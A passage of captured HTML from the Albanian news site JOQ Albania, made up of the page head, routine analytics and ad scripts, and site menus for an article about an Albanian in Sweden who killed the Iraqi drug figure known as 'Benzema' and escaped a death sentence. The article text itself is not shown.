

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/artikull/1203793.html
body_size: 20404
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Xhuliano Prenga është shqiptari, me banim në Suedi, i cili vrau para pak muajsh një nga personat më të rrezikshëm të botës së narkotikëve në Irak, Mustafa Aljiburi, i njohur me nofkën “Benzema”. Ai aktualisht po mbahet në burgun e..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/1203793.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/1203793.html">-->
    <meta name="author" content="G.Hasani" />
    <meta property="og:url" content="https://joq-albania.com/artikull/1203793.html" />
    <meta property="og:title" content="Vrau &quot;Benzemanë&quot; e Irakut/ Shqiptari i shpëton dënimit me vdekje" />
    <meta property="og:description" content="Xhuliano Prenga është shqiptari, me banim në Suedi, i cili vrau para pak muajsh një nga personat më të rrezikshëm të botës së narkotikëve në Irak, Mustafa Aljiburi, i njohur me nofkën “Benzema”. Ai aktualisht po mbahet në burgun e..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2024/05/640-0-65abf53803a6e.jpg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Vrau &quot;Benzemanë&quot; e Irakut/ Shqiptari i shpëton dënimit me vdekje" />
	<meta name="twitter:description" content="Xhuliano Prenga është shqiptari, me banim në Suedi, i cili vrau para pak muajsh një nga personat më të rrezikshëm të botës së narkotikëve në Irak, Mustafa Aljiburi, i njohur me nofkën “Benzema”. Ai aktualisht po mbahet në burgun e..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2024/05/640-0-65abf53803a6e.jpg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>Vrau "Benzemanë" e Irakut/ Shqiptari i shpëton dënimit me vdekje</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141087,"filter":"raw","cat_ID":82,"category_count":141087,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl lajme-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

    <!-- Search -->
